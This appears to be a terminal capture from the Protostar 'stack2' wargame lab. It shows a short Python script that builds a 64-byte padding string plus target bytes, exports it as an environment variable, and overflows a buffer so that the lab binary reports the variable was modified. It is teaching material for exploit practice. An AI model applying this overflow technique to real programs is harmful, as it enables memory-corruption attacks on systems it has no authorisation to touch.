 root@protostar:/opt/protostar/bin# cat stack2_new_env.py
buffer = "A"*64
mod = "\x0a\x0d\x0a\x0d"
new_env = buffer + mod
print new_env
root@protostar:/opt/protostar/bin# export GREENIE=`python stack2_new_env.p
y`
root@protostar:/opt/protostar/bin# echo $GREENIE
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
root@protostar:/opt/protostar/bin# ./stack2
you have correctly modified the variable